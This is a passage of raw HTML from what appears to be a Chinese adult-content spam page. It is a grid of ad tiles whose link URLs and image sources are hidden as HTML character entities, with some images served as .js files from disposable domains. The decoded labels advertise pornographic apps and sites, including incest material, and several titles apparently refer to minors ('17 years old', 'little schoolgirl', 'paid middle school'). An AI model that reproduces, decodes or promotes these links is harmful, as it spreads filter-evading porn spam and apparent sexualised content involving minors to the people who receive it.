                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#49;&#55;&#97;&#101;&#99;&#54;&#50;&#97;&#53;&#54;&#51;&#52;&#52;&#99;&#52;&#52;&#100;&#102;&#54;&#51;&#99;&#56;&#53;&#98;&#50;&#54;&#102;&#56;&#49;&#55;&#49;&#52;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20113;&#26421;&#27983;&#35272;&#22120;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3977" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#45;&#110;&#49;&#49;&#46;&#122;&#97;&#104;&#104;&#113;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#102;&#100;&#56;&#54;&#53;&#57;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#54;&#47;&#101;&#52;&#48;&#48;&#54;&#48;&#57;&#99;&#53;&#99;&#101;&#57;&#48;&#101;&#100;&#97;&#101;&#56;&#55;&#51;&#53;&#55;&#52;&#49;&#101;&#100;&#101;&#57;&#48;&#55;&#51;&#55;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#20043;&#23478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2837" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#120;&#101;&#110;&#100;&#114;&#111;&#112;&#111;&#108;&#102;&#101;&#100;&#114;&#111;&#118;&#114;&#120;&#117;&#102;&#118;&#112;&#104;&#105;&#110;&#120;&#46;&#99;&#111;&#109;&#47;&#121;&#106;&#47;&#50;&#53;&#48;&#50;&#57;&#47;&#122;&#106;&#100;&#121;&#53;&#55;&#57;&#57;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#49;&#47;&#55;&#53;&#50;&#52;&#53;&#48;&#52;&#57;&#101;&#54;&#97;&#51;&#48;&#99;&#54;&#54;&#51;&#100;&#52;&#98;&#102;&#100;&#52;&#101;&#53;&#98;&#57;&#100;&#51;&#49;&#97;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#27491;&#29256;&#25238;&#38452;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3357" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#122;&#97;&#115;&#100;&#102;&#103;&#46;&#121;&#110;&#110;&#111;&#105;&#112;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#56;&#53;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#53;&#47;&#56;&#53;&#55;&#55;&#99;&#98;&#55;&#102;&#53;&#99;&#52;&#51;&#50;&#49;&#50;&#52;&#97;&#49;&#56;&#55;&#56;&#48;&#98;&#48;&#55;&#53;&#51;&#57;&#57;&#57;&#100;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#33540;&#23376;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3686" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#119;&#112;&#121;&#46;&#122;&#97;&#104;&#104;&#113;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#114;&#102;&#50;&#49;&#52;&#48;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#51;&#48;&#47;&#48;&#49;&#102;&#56;&#99;&#53;&#102;&#99;&#102;&#98;&#102;&#57;&#51;&#51;&#55;&#99;&#57;&#54;&#51;&#100;&#53;&#48;&#54;&#100;&#101;&#56;&#102;&#100;&#48;&#50;&#52;&#101;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20840;&#32593;&#29255;&#28304;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2833" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#120;&#50;&#48;&#49;&#46;&#110;&#105;&#97;&#110;&#103;&#49;&#100;&#46;&#99;&#111;&#109;&#47;&#56;&#48;&#53;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#57;&#47;&#48;&#51;&#98;&#52;&#99;&#50;&#53;&#97;&#51;&#54;&#51;&#53;&#48;&#99;&#99;&#53;&#97;&#97;&#57;&#56;&#56;&#54;&#57;&#100;&#52;&#51;&#98;&#53;&#53;&#53;&#97;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#32418;&#28783;&#31038;&#21306;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2939" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#99;&#116;&#103;&#46;&#121;&#112;&#107;&#103;&#112;&#46;&#99;&#111;&#109;&#47;&#99;&#121;&#118;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#107;&#52;&#84;&#117;&#106;&#65;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#100;&#54;&#48;&#57;&#100;&#98;&#52;&#50;&#97;&#98;&#49;&#50;&#51;&#52;&#54;&#99;&#98;&#56;&#98;&#54;&#51;&#57;&#48;&#53;&#53;&#49;&#100;&#50;&#49;&#54;&#97;&#55;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#20013;&#23398;&#10;&#10;&#10;&#10;&#10;&#10;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3716" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#116;&#114;&#116;&#112;&#46;&#117;&#105;&#117;&#107;&#103;&#120;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#53;&#47;&#54;&#53;&#97;&#102;&#51;&#56;&#98;&#51;&#101;&#57;&#50;&#55;&#57;&#50;&#52;&#56;&#100;&#57;&#56;&#97;&#101;&#55;&#54;&#51;&#56;&#55;&#49;&#52;&#53;&#50;&#50;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#35199;&#29916;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3725" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#113;&#115;&#121;&#121;&#56;&#46;&#103;&#102;&#115;&#116;&#120;&#99;&#53;&#50;&#46;&#116;&#111;&#112;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#57;&#50;&#48;&#54;&#49;&#99;&#57;&#97;&#54;&#48;&#98;&#101;&#52;&#98;&#100;&#97;&#54;&#49;&#56;&#101;&#51;&#97;&#57;&#56;&#57;&#50;&#55;&#48;&#56;&#52;&#55;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3842" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#120;&#98;&#99;&#46;&#122;&#97;&#104;&#104;&#113;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#117;&#109;&#54;&#51;&#48;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#56;&#47;&#57;&#99;&#102;&#98;&#49;&#48;&#52;&#49;&#100;&#49;&#48;&#55;&#55;&#50;&#56;&#97;&#101;&#99;&#49;&#50;&#56;&#48;&#48;&#53;&#49;&#49;&#100;&#101;&#54;&#54;&#55;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#34588;&#31348;&#20912;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2719" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#98;&#112;&#50;&#48;&#49;&#46;&#99;&#53;&#51;&#116;&#56;&#51;&#49;&#46;&#99;&#111;&#109;&#47;&#57;&#55;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#97;&#101;&#54;&#57;&#56;&#53;&#99;&#49;&#55;&#55;&#53;&#98;&#101;&#49;&#55;&#99;&#55;&#50;&#52;&#49;&#54;&#50;&#101;&#97;&#97;&#101;&#54;&#100;&#98;&#97;&#54;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#25104;&#20154;&#31119;&#21033;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2559" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#46;&#97;&#99;&#111;&#117;&#115;&#105;&#116;&#99;&#50;&#49;&#117;&#107;&#117;&#108;&#101;&#108;&#101;&#46;&#120;&#121;&#122;&#63;&#99;&#111;&#100;&#101;&#61;&#76;&#80;&#89;&#70;&#51;&#70;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#49;&#47;&#51;&#57;&#99;&#97;&#50;&#56;&#99;&#52;&#48;&#98;&#55;&#97;&#100;&#52;&#54;&#100;&#53;&#98;&#55;&#102;&#56;&#55;&#99;&#54;&#49;&#97;&#50;&#97;&#101;&#54;&#50;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#22909;&#33394;&#20808;&#29983;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3265" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#106;&#114;&#55;&#55;&#55;&#46;&#114;&#122;&#108;&#51;&#100;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#53;&#53;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#56;&#47;&#54;&#102;&#51;&#51;&#55;&#98;&#101;&#55;&#57;&#51;&#102;&#54;&#51;&#97;&#102;&#98;&#51;&#49;&#54;&#57;&#48;&#48;&#57;&#52;&#55;&#99;&#48;&#100;&#51;&#54;&#57;&#50;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#32511;&#24040;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="2714" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#50;&#113;&#111;&#116;&#98;&#54;&#49;&#106;&#113;&#121;&#48;&#119;&#120;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#47;&#112;&#104;&#98;&#102;&#105;&#49;&#48;&#49;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#48;&#47;&#49;&#53;&#52;&#99;&#99;&#54;&#48;&#50;&#51;&#50;&#48;&#53;&#50;&#102;&#55;&#99;&#56;&#57;&#57;&#57;&#52;&#51;&#52;&#50;&#52;&#102;&#102;&#99;&#98;&#57;&#97;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                             
                            <a i="3920" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#120;&#119;&#105;&#120;&#46;&#101;&#119;&#115;&#97;&#97;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#54;&#50;&#54;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#49;&#48;&#101;&#50;&#52;&#49;&#98;&#101;&#55;&#98;&#98;&#97;&#55;&#52;&#55;&#52;&#49;&#49;&#50;&#55;&#50;&#97;&#97;&#99;&#52;&#100;&#102;&#100;&#101;&#57;&#51;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#23567;&#23398;&#22969;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
										<div class="ad-item-wrap" style="background-image: url(https://bw102.wvrvu.cn/static/img/abcd/ff-title.js);">
						<div class="ad-item-conter grid-cols-2">
						     
						<a i="2547" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#119;&#102;&#46;&#103;&#108;&#106;&#49;&#120;&#46;&#99;&#111;&#109;&#47;&#109;&#112;&#120;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#103;&#101;&#104;&#76;&#81;&#55;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#97;&#101;&#49;&#48;&#51;&#48;&#51;&#102;&#97;&#56;&#56;&#101;&#102;&#56;&#101;&#98;&#101;&#97;&#101;&#52;&#99;&#52;&#101;&#55;&#99;&#51;&#50;&#53;&#55;&#101;&#50;&#52;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#28023;&#35282;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#28023;&#37327;&#20869;&#23481;&#49;&#56;&#43;&#35266;&#30475;                                                                                            								</div>
							</div>
						</a>
						     
						<a i="2528" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#99;&#119;&#102;&#46;&#118;&#116;&#115;&#101;&#121;&#46;&#99;&#111;&#109;&#47;&#118;&#104;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#50;&#111;&#102;&#54;&#68;&#49;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#98;&#97;&#98;&#57;&#55;&#97;&#49;&#57;&#57;&#100;&#99;&#101;&#51;&#48;&#56;&#56;&#55;&#52;&#57;&#50;&#55;&#101;&#98;&#55;&#54;&#98;&#48;&#51;&#57;&#57;&#99;&#48;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#49;&#55;&#23681;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#23569;&#22899;&#21407;&#21019;&#31354;&#38388;                                                                                            								</div>
							</div>
						</a>
						     
						<a i="3805" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#108;&#106;&#53;&#115;&#106;&#116;&#46;&#106;&#107;&#98;&#120;&#120;&#109;&#46;&#99;&#111;&#109;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#51;&#47;&#49;&#49;&#48;&#49;&#50;&#52;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#55;&#47;&#57;&#54;&#52;&#97;&#99;&#57;&#97;&#102;&#53;&#99;&#55;&#102;&#57;&#97;&#97;&#57;&#101;&#52;&#54;&#57;&#99;&#48;&#54;&#57;&#98;&#48;&#53;&#100;&#50;&#50;&#54;&#100;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#39640;&#28165;&#20081;&#20262;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#28023;&#37327;&#20869;&#23481;&#49;&#56;&#43;&#35266;&#30475;                                                                                            								</div>
							</div>
						</a>
						     
						<a i="4036" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#122;&#118;&#113;&#113;&#116;&#51;&#46;&#119;&#115;&#103;&#49;&#120;&#105;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#49;&#47;&#49;&#48;&#48;&#54;&#55;&#56;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#55;&#99;&#51;&#50;&#49;&#97;&#49;&#57;&#53;&#57;&#48;&#48;&#98;&#100;&#99;&#102;&#98;&#97;&#101;&#97;&#50;&#102;&#49;&#57;&#55;&#55;&#53;&#51;&#52;&#97;&#53;&#100;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#20081;&#24615;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#28023;&#37327;&#35270;&#39057;&#20869;&#23481;                                                                                            								</div>
							</div>
						</a>
						     
						<a i="3727" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#113;&#115;&#121;&#121;&#56;&#46;&#103;&#102;&#115;&#116;&#120;&#99;&#53;&#50;&#46;&#116;&#111;&#112;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#57;&#50;&#48;&#54;&#49;&#99;&#57;&#97;&#54;&#48;&#98;&#101;&#52;&#98;&#100;&#97;&#54;&#49;&#56;&#101;&#51;&#97;&#57;&#56;&#57;&#50;&#55;&#48;&#56;&#52;&#55;&#49;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#20813;&#36153;&#40644;&#29255;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#20998;&#20139;&#24615;&#31119;&#32;&#29983;&#27963;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;                                                                                            								</div>
							</div>
						</a>
						     
						<a i="2930" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#99;&#116;&#103;&#46;&#121;&#112;&#107;&#103;&#112;&#46;&#99;&#111;&#109;&#47;&#99;&#121;&#118;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#107;&#52;&#84;&#117;&#106;&#65;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#100;&#54;&#48;&#57;&#100;&#98;&#52;&#50;&#97;&#98;&#49;&#50;&#51;&#52;&#54;&#99;&#98;&#56;&#98;&#54;&#51;&#57;&#48;&#53;&#53;&#49;&#100;&#50;&#49;&#54;&#97;&#55;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#20184;&#36153;&#20013;&#23398;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#39640;&#28165;&#30011;&#36136;&#32;&#23613;&#24773;&#20139;&#21463;                                                                                            								</div>
							</div>
						</a>
						     
						<a i="2527" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#120;&#122;&#100;&#46;&#106;&#118;&#111;&#51;&#54;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#115;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#119;&#112;&#68;&#56;&#85;&#115;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#101;&#56;&#98;&#97;&#57;&#52;&#97;&#98;&#100;&#98;&#52;&#97;&#51;&#49;&#56;&#49;&#55;&#52;&#48;&#54;&#49;&#49;&#54;&#100;&#97;&#48;&#49;&#48;&#99;&#98;&#53;&#56;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#20184;&#36153;&#28139;&#27597;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#31934;&#36873;&#20081;&#20262;&#36164;&#28304;                                                                                            								</div>
							</div>
						</a>
						     
						<a i="3679" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#46;&#97;&#99;&#111;&#117;&#115;&#105;&#116;&#99;&#50;&#49;&#117;&#107;&#117;&#108;&#101;&#108;&#101;&#46;&#120;&#121;&#122;&#63;&#99;&#111;&#100;&#101;&#61;&#76;&#80;&#89;&#70;&#51;&#70;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#49;&#47;&#51;&#57;&#99;&#97;&#50;&#56;&#99;&#52;&#48;&#98;&#55;&#97;&#100;&#52;&#54;&#100;&#53;&#98;&#55;&#102;&#56;&#55;&#99;&#54;&#49;&#97;&#50;&#97;&#101;&#54;&#50;&#57;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
